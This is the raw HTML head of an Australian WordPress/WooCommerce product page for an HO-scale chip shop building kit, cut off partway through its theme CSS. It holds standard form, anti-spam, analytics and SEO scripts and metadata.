

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/chip-shop-kit/
body_size: 33610
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b2b6ef4a3c","_rest_nonce":"fe7417f7eb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b2b6ef4a3c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"74a3a52fb92a0b7702e3408e6dc79385","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Chip shop - kit - e-Trains</title>
<meta name="description" content="HO 1:87 Scale Kit"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/chip-shop-kit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Chip shop - kit - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale Kit" />
<meta property="og:url" content="https://www.etrains.com.au/product/chip-shop-kit/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-04-01T07:56:43+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="612" />
<meta property="og:image:alt" content="Chip shop &#8211; kit" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="39.95" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chip shop - kit - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale Kit" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;39.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp","width":"1000","height":"612","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/chip-shop-kit/#webpage","url":"https://www.etrains.com.au/product/chip-shop-kit/","name":"Chip shop - kit - e-Trains","datePublished":"2024-12-02T18:03:45+08:00","dateModified":"2025-04-01T07:56:43+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp"},"inLanguage":"en-AU"},{"@type":"Product","name":"Chip shop - kit - e-Trains","description":"HO 1:87 Scale Kit","sku":"ART10.417","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/chip-shop-kit/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.120"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"6"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"8"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"16"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-7.webp","height":"612","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417.webp","height":"479","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-1.webp","height":"443","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-2.webp","height":"825","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-3.webp","height":"692","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-4.webp","height":"591","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-5.webp","height":"498","width":"1000"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/10.417-6.webp","height":"476","width":"1000"}],"offers":{"@type":"Offer","price":"39.95","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/chip-shop-kit/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"39.95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/chip-shop-kit/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/23201" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fchip-shop-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fchip-shop-kit%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media 